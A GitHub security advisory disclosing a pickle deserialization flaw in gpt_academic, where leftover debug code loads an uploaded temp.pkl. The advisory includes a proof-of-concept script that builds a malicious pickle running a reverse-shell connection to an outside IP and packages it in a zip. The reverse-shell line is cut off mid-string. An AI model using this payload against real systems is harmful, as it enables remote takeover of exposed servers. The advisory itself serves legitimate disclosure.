 Security: Python deserialization caused by decompression leads to remote
code/command execution 1
Edit advisory
Draft
Critical
Qhaoduoyu opened GHSA-3jw4-f3wg-xr4c on Apr 9 · 2 comments
Package
No package listed
Affected versions
<=3.7.4
Patched versions
None
Qhaoduoyu opened on Apr 9
...
Description
Summary
Python deserialization caused by decompression leads to remote code/command execution
Details
Since the debug code is not deleted
gpt_academic/crazy_functions/latex_fns/latex_actions.py
Lines 262 to 265 in 21891b0
262 if os.path.exists(pj(project_folder,'temp.pkl')):
263
264 # <-------- 【仅调试】如果存在调试缓存文件，则跳过GPT请求环节 ---------->
265 pfg = objload(file=pj(project_folder,'temp.pkl'))
An attacker can construct a compressed package containing a malicious temp.pkl file and any .tex file, causing decompressed Python
deserialization attacks.
Trigger method: Upload the malicious compressed package containing temp.pkl, click on the more function plug-in, and select Latex英文
纠错+高亮修正位置 [需Latex] to trigger the attack
PoC
#poc.py
import zipfile
import pickle
class Exec(object):
"""Create exec command"""
# def __reduce__(self):
# return (exec,(f"import os;os.system(\"{payload}\")",))
def __reduce__(self):
return (exec,(f"import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('121.x.x.54',
with open('temp.pkl','wb') as f:
pickle.dump(Exec(),f)
def create_poc_zip():
try:
binary1 = open('temp.pkl', 'rb').read()
binary2 = b'\\documentclass{article}\r\n\r\n\\begin{document}\r\n\r\nHello, world!\r\n\r\n\\end{document}\r\n'
zipFile = zipfile.ZipFile("poc.zip", "w", zipfile.ZIP_DEFLATED)
zipFile.writestr("temp.pkl", binary1)
zipFile.writestr("main.tex", binary2)
zipFile.close()
except IOError as e:
raise e
if __name__ == '__main__':
create_poc_zip()
Impact
Deserialization vulnerability caused by decompression, any service exposed to the Internet may be affected
Severity
Critical 9.8 / 10
CVSS v3 base metrics
Attack vector Network
Attack complexity Low
Privileges required None
User interaction None
Scope Unchanged
Confidentiality High
Integrity High
Availability High
Learn more about base metrics
CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
CVE ID
CVE-2024-32654
Weaknesses
CWE-502
Credits
Qhaoduoyu Reporter
Collaborators
Only the following users and teams can see and
collaborate on this advisory:
binary-husky
Qhaoduoyu Author Remove
Publishers
Only the following users and teams can publish this
advisory:
binary-husky